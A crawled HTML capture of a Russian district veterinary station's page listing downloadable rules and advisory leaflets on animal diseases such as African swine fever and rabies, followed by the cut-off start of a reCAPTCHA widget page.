

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn----7sbeagw3a5co.xn--p1ai/index.php/en/veterinarnye-pravila-i-pamyatki
body_size: 8809
content:
<!DOCTYPE html><html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<base href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/en/veterinarnye-pravila-i-pamyatki" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ветеринария, болезни животных, собака, кошка, луга, лечение животных, прививка " />
	<meta name="rights" content="СББЖ ЛУГА" />
	<meta name="description" content="Ветеринарная станция Луга, станция по борьбе с болезнями животных, ветклиника, лечение собак, лечение кошек, ветеринария луга, лечим  животных в луге" />
	<title>ГБУ ЛО &quot;СББЖ Лужского района&quot; - Владельцам животных (правила памятки)</title>
	<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/en/component/search/?Itemid=151&amp;format=opensearch" rel="search" title="Search ГБУ ЛО &quot;СББЖ Лужского района&quot;" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/templates/jtcompany/css/styles.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/fonts.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/svg.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/tooltip/tooltipster.bundle.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/add.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style_1.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/styles.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.min.css" type="text/css" data-template-style="true" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/templates/jtcompany/js/core.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/html5shiv.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/modernizr.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/flexibility.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/perfect-scrollbar.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/tooltip/tooltipster.bundle.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/app.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script_1.js"></script> 

 <!--[if lt IE 9]>
 <![endif]-->                        	
<style data-mode="action_style"></style>

<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<link rel="stylesheet" href="/templates/jtcompany/css/validation.css" type="text/css" />
<script src="/templates/jtcompany/js/validation.js"></script>

</head>

<body>
<div id="panel"></div>


<div id="wrapper">
    <header class="l-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="l-header-wrapper clearfix">
                        <div class="l-header-info">
                            
                            <div class="l-header-info-tel l-header-info-email">
                                E-mail: <a href="mailto:test@mail.ru">SBBGluga@yandex.ru</a>                            </div>
                            <div class="l-header-info-tel">
                                8 (81372) 4-25-59                            </div>
                        </div>
                        <div class="l-header-version">
                            <button class>Aa</button>
                            <span itemprop="copy"><a href="/?template=accessibility">Версия для <br>слабовидящих</a></span>							
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div class="l-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="clearfix l-menu-wrapper">
                        <a href="/" class="l-menu-logo">
                            <div class="logo-img">
                            <img width="70" alt="Логотип компании" src="/templates/jtcompany/images/logo.png" height="47" title="Логотип компании" align="left">                            </div>
                            <div class="logo-text">
                            <div class="l-menu-logo-text">Станция по борьбе с болезнями животных Лужского района</div><br>
                            
                            </div>
                        </a>
                        <div class="pull-right search-phone">
<div class="header-search-block">
  	<form action="/index.php/en/veterinarnye-pravila-i-pamyatki" method="post">
		<input name="searchword" id="mod-search-searchword93" maxlength="200" type="text" placeholder="Search ..." />		<input type="submit" name="s" value="Поиск" />
		<label class="icon-search"></label>
		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="118" />
		
	</form>


</div>
                            <div class="header-phone-block hidden-xs hiddem-sm">
								<div class="l-menu-phone-big">+7 (981) 704-40-03</div>
                                <div class="l-menu-phone-min">Лечение животных, ЗАПИСЬ НА ПРИЕМ</div>
                                <div class="l-menu-phone-big">+7 (921) 977-14-00</div>
                                <div class="l-menu-phone-min">Горячая линия (не для записи на прием)</div>								
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        
    <menu class="clearfix l-menu-block" id="menu">
        
		
		 		
		
		
	</menu>
	
    <button class="l-menu-btn navbar-toggle toogle-menu collapsed" id="menu-btn">
        <span class="sr-only"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
           

			
		   

    </div>
            
</div>
    		





<div class="custom"  >
	<div class="slider-direction-wrapper">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="slider-direction sport-header">
<div class="swiper-container swiper-container-horizontal">
<div class="swiper-wrapper">

<div class="swiper-slide w250" ><a href="/index.php/ru/vetstantsiya" class="slider-direction-img-wrapper sport-img-header" title="Ветстанция">
<div class="slider-direction-img slider-color-sport"><span class="svg-1"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветстанция</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/luzhskaya-gorodskaya-veterinarnaya-lechebnitsa" class="slider-direction-img-wrapper sport-img-header" title="Лужская городская лечебница">
<div class="slider-direction-img slider-color-sport"><span class="svg-2"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лужская городская лечебница</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/ispytatelnaya-veterinarnaya-laboratoriya" class="slider-direction-img-wrapper sport-img-header" title="Испытательная лаборатория">
<div class="slider-direction-img slider-color-sport"><span class="svg-3"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Испытательная лаборатория</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/laboratoriya-vet-san-ekspertizy" class="slider-direction-img-wrapper sport-img-header" title="Лаборатория вет-сан экспертизы">
<div class="slider-direction-img slider-color-sport"><span class="svg-4"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лаборатория вет-сан экспертизы</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/veterinarnye-uchastki" class="slider-direction-img-wrapper sport-img-header" title="Ветеринарные участки">
<div class="slider-direction-img slider-color-sport"><span class="svg-5"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветеринарные участки</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
</div></div>

		   		   
 

<div class="container">

<div class="row">          

        
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			<span class="divider icon-location"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/en/" class="pathway"><span itemprop="name">Home</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Владельцам животных (правила памятки)				</span>
				<meta itemprop="position" content="2">
			</li>
		</ul>

	

<div class="col-lg-12 col-md-12 col-sm-12">
<!--<h1 class="c-header c-header-margin hidden">Ветеринарная клиника</h1>-->
<!--<main class="c-article" id="main-article">-->

<div class="container1">
    <div class="row">
        <!--<div class="col-lg-12 c-margin"></div>-->


        <div class="col-lg-9 col-md-9 c-float-right col-wrapper">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 col-big-8">
                    <!--<div class="c-header">Ветеринарная клиника</div>-->
						<main class="c-article" id="main-article">
							
											<h1 class="c-header c-header-margin" itemprop="headline">
				Ветправила и памятки			</h1>
		<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		
							</div>
					
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
							</dt>

			
			
			
										
			
		
					
			
						</dl>
	
	
		
									<div itemprop="articleBody">
		<ul>
<li style="padding: 5pt;"><a href="/images/Documents/2016.05.31.%20Ветправила%20по%20АЧС.pdf" target="_blank" rel="noopener noreferrer">Ветеринарные правила по предотвращению распространения африканской чумы свиней от 31 мая 2016 года</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/БЕШЕНСТВО__МЕРОПРИЯТИЯ_ПО_ПРОФИЛАКТИКЕ_БЕШЕНСТВА__.pdf" target="_blank" rel="noopener noreferrer">Мероприятия по профилактике бешенства<br /></a></li>
<li style="padding: 5pt;"><a href="/images/Documents/БРУЦЕЛЛЁЗ__МЕРОПРИЯТИЯ_ПО_ПРОФИЛАКТИКЕ_БРУЦЕЛЛЁЗА__.pdf" target="_blank" rel="noopener noreferrer">Мероприятия по профилактике бруцеллёза</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/ГРИПП_ПТИЦ___МЕРОПРИЯТИЯ_ПО_ПРОФИЛАКТИКЕ_ГРИППА_ПТИЦ__.pdf" target="_blank" rel="noopener noreferrer">Мероприятия по профилактике гриппа птиц</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/Трихинеллез.pdf" target="_blank" rel="noopener noreferrer">Мероприятия по профилактике трихинеллеза</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/ПАМЕТКА_ВЛАДЕЛЬЦАМ_ЖИВОТНЫХ.pdf" target="_blank" rel="noopener noreferrer">Паметка владельцам животных</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/ПАМЯТКА_ДЛЯ_ВЛАДЕЛЬЦЕВ_ПЧЕЛОПАСЕК.pdf" target="_blank" rel="noopener noreferrer">Памятка для владельцев пчелопасек</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/ПАМЯТКА_ДЛЯ_НАСЕЛЕНИЯ_ПО_УБОЮ_ЖИВОТНЫХ.pdf" target="_blank" rel="noopener noreferrer">Памятка для населения по убою животных</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/ПАМЯТКА_по_реализации_сх_продукции.pdf" target="_blank" rel="noopener noreferrer">Памятка по реализации сх продукции</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/памятка_АЧС_охот.pdf" target="_blank" rel="noopener noreferrer">Памятка охотпользователям по предупреждению возникновения и распространении африканской чумы свиней среди диких кабанов</a></li>
<li style="padding: 5pt;"><a href="/images/Documents/normativs/______.pdf" target="_blank" rel="noopener noreferrer">Памятка&nbsp;о перемещении продукции и животных по ЛО</a></li>
</ul>	</div>

	
							</div>
						
						
						</main>
                </div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-big-4">
 						
				
								
							<div class="moduletable">
							<h1 class="c-header c-header-margin hidden">Полезные ссылки</h1>
						

<div class="custom"  >
	<div class="c-header c-header-margin">Полезные ссылки</div>
<aside id="links-sidebar" class="s-links s-links-margin">
<div class="s-links-wrapper"><a href="http://www.lenobl.ru/" target="_blank" rel="noopener noreferrer" title="Ленинградская область"> <img src="/templates/jtcompany/images/usefulLinks/gerblo.png" alt="" /> <span>Ленинградская область</span> </a> <a href="http://www.luga.ru/" target="_blank" rel="noopener noreferrer" title="Лужский муниципальный район"> <img src="/templates/jtcompany/images/usefulLinks/luga_gerb.png" alt="" /> <span>Лужский муниципальный район</span> </a> <a href="http://www.fsvps.ru/" target="_blank" rel="noopener noreferrer" title="Федеральная служба по ветеринарному и фитосанитарному надзору"> <img src="/templates/jtcompany/images/usefulLinks/rosselhoz.png" alt="" /> <span>Россельхознадзор (федеральная служба по ветеринарному и фитосанитарному надзору)</span> </a><a href="http://центр-ветеринарии.рф/" target="_blank" rel="noopener noreferrer" title="Барометр в мире эпизоотий"><img src="/templates/jtcompany/images/usefulLinks/centrveterinar.png" alt="ФГБУ Центр ветеринарии" /> <span>ФГБУ "Центр ветеринарии"</span> </a> <a href="http://www.gosuslugi.ru/" target="_blank" rel="noopener noreferrer" title="ГосУслуги"> <img src="/templates/jtcompany/images/usefulLinks/gosuslugi.png" alt="" /> <span>ГосУслуги</span> </a></div>
</aside></div>
		</div>
				
								
								
					
                </div>
            </div>
        </div>

		<div class="col-lg-3 col-md-3 col-sm-12 c-float-right col-big-3">
                                    

<!--<div class="c-header c-header-news">Новости</div>-->


			<div class="sidebar-left">
                		<div class="moduletable">
							<h1 class="c-header c-header-margin">Подразделы</h1>
						
<ul class="tab-section" id="leftmenudocs">
<li class="item-148"><a href="/index.php/en/ustavnye-dokumenty" >Уставные документы</a></li><li class="item-156"><a href="/index.php/en/protivoepizooticheskie-meropriyatiya" >Противоэпизоотические мероприятия</a></li><li class="item-160"><a href="/index.php/en/veterinarnoe-zakonodatelstvo" >Ветеринарное законодательство</a></li><li class="item-151 active"><a href="/index.php/en/veterinarnye-pravila-i-pamyatki" >Владельцам животных (правила памятки)</a></li><li class="item-162"><a href="/index.php/en/itogi-raboty" >Итоги работы</a></li><li class="item-165"><a href="/index.php/en/zakupki" >Закупки</a></li><li class="item-154"><a href="/index.php/en/okhrana-truda" >Охрана труда</a></li></ul>
		</div>
	 
            </div>

  </div>
	</div>
</div>


	
</div>



<!--</main>-->
</div>
</div>
</div>






</div>
    
        
<footer class="l-footer">
        <div class="container">
            <div class="row">
    
                <div class="col-lg-offset-1 col-md-offset-0 col-sm-offset-0 col-lg-5 col-md-6 col-sm-5 l-footer-float">
                                            <div class="l-footer-title">
                            Напишите нам!                        </div>
                        <div>

<div class="wrapper_consent_footer">

	<form name="yourajax" action="/modules/citizen_form/src/sendmail.php" method="post" enctype="multipart/form-data" class="l-footer-form" id="yourajax">

		<input type="hidden" name="AJAX_CALL" value="Y">
		
		<script type="text/javascript">

		</script>
		
		<input type="hidden" name="sessid" id="sessid" value="cee6e1ad976a0c9b22e851f676cd4e33">    
				
		<label>
			<input type="text" placeholder="Имя" name="lastname" value>
		</label>
		<label>
		<input type="email" placeholder="E-MAIL" name="email" value>
		</label>														
				
		<label>
		<textarea placeholder="ТЕКСТ ВАШЕГО СООБЩЕНИЯ" name="textcontent" id="textcontent"></textarea>
		</label>
											 
		<div class="form-group">
			<input type="checkbox" class="checkbox" name="iblock_consent" id="iblock_consent" value="Y">
			<label for="iblock_consent" data-toggle="modal" data-target="#myModalConsent">Нажимая кнопку «Отправить сообщение», я даю свое согласие на обработку моих
			персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
			определенных в Согласии на обработку персональных данных
			</label>
		</div>
		

<div class="g-recaptcha" data-sitekey="6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y">&nbsp;</div>

<input name="secret" type="hidden" value="secret" />
<input name="response" type="hidden" value="response" />

		<input type="submit" name="submitButton" id="submit1" class="btn btn-blue l-footer-submit" value="Отправить сообщение">
		
	</form>
	<div id="consentid" style="
    color: red;
    font-style: italic;
    text-shadow: 0 0 black;">&nbsp;</div>
</div>
<div class="modal fade" id="myModalConsent" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">			
			<h4 class="modal-title" id="myModalLabel">Согласие на обработку персональных данных</h4>
		  </div>
		  <div class="modal-body consent-text">
				Настоящим в соответствии с Федеральным законом № 152-ФЗ «О персональных данных» от 27.07.2006 года свободно, своей волей и в своем интересе выражаю свое безусловное согласие на обработку моих персональных данных (далее по тексту - Оператор).
				Персональные данные - любая информация, относящаяся к определенному или определяемому на основании такой информации физическому лицу.
				Настоящее Согласие выдано мною на обработку следующих персональных данных:
				- Имя;
				- E-MAIL.
				Согласие дано Оператору для совершения следующих действий с моими персональными данными с использованием средств автоматизации и/или без использования таких средств: сбор, систематизация, накопление, хранение, уточнение (обновление, изменение), использование, обезличивание, а также осуществление любых иных действий, предусмотренных действующим законодательством РФ как неавтоматизированными, так и автоматизированными способами.
				Данное согласие дается Оператору для обработки моих персональных данных в следующих целях:
				- предоставление мне услуг/работ;
				- направление в мой адрес уведомлений, касающихся предоставляемых услуг/работ;
				- подготовка и направление ответов на мои запросы;
				- направление в мой адрес информации, в том числе рекламной, о мероприятиях/товарах/услугах/работах Оператора.

				Настоящее согласие действует до момента его отзыва путем направления соответствующего уведомления на электронный адрес. 
				В случае отзыва мною согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без моего согласия при наличии оснований, указанных в пунктах 2 – 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г.		  
				
			</div>
			  <div class="modal-footer">
				<button type="button" class="btn btn-blue consent-yes" data-dismiss="modal">Понятно</button>				
			  </div>
		</div>
	  </div>
</div>


</div>
</div>
    
                <div class="col-lg-6 col-md-6 col-sm-7 l-footer-float">
                    <div class="row">
                        
                        <div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 col-lg-push-6 col-md-push-6 col-sm-push-8">
    
                            <div class="l-footer-title">
                                Помощь                            </div>
                            <div class="l-footer-block">
                                
    <ul>
            <li><a href="/">Главная</a></li>
            <li><a href="/">Карта сайта</a></li>
            <li><a href="/">Поиск по сайту</a></li>
            <li><a href="/?template=accessibility">Версия для слабовидящих</a></li>
            <li><a href="/index.php/ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
        </ul>		
                            </div>
    
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-8 col-xs-12 col-lg-pull-6 col-md-pull-6 col-sm-pull-4 col-contacts">
    
                            <div class="l-footer-title">Контакты</div>
                            <div class="f-footer-block-sml">
                                <p>
	 Адрес: Ленинградская обл., г. Луга, ул. Солецкая д.56
</p>
<p>
	 Телефон:
</p>
<p>
	 +7 (81372) 4-25-59
</p>
<p>
	+7 (81372) 2-37-00 (лечение, запись на прием)
</p>
<p>
	 +7 (921) 977-14-00 (горячая линия, не для записи на прием)<br>
</p>
<p>
	 E-mail: <a href="mailto:SBBGluga@yandex.ru">SBBGluga@yandex.ru</a>
</p>
</div>
<div class="f-footer-block-sml footer-copyright">
<p>
	 © 2023 ВЕТЕРИНАРНАЯ КЛИНИКА. ВСЕ ПРАВА ЗАЩИЩЕНЫ.
</p>
<p>
 <br>
</p>                            </div>
                            <div class="wrapper-social">
<a href="https://vk.com/veterinariy_luga" class="icon-social-vk"></a>

                           </div>
    
                        </div>
    
                        
                        
                        <div class="informer-counter col-lg-6 col-md-6 col-sm-12 col-xs-12 pull-right">
							
							<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
							target="_blank"><img src="//counter.yadro.ru/logo?11.1"
							title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
							alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
						
                        </div>
                    </div>
    
                </div>
            </div>
        </div>
    </footer>
    
        <div class="footer-create-info">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                         <p>
	 WEB "Баланс"
</p>                </div>
<div class="stats-list">
						
			</div>	
            </div>
        </div>
    </div>

<script src="/templates/jtcompany/js/jquery.form.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(function() {
jQuery(window).scroll(function() {
if(jQuery(this).scrollTop() != 0) {
jQuery('#toTop').fadeIn();
} else {
jQuery('#toTop').fadeOut();
}
});
jQuery('#toTop').click(function() {
jQuery('body,html').animate({scrollTop:0},800);
});
});

jQuery(document).ready(function(){	
	jQuery('#lfoto img').hover(function(){jQuery(this).animate({opacity: '4'},200);},function(){jQuery(this).animate({opacity: '0.8'},200);});	
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#otvetid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajaxformaerid").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajaxformaerid').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#consentid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajax").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajax').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});

</script>
!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65613574, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65613574" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y&co=aHR0cDovL3huLS0tLTdzYmVhZ3czYTVjby54bi0tcDFhaTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e8d5kodmb4f6
body_size: 49505
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
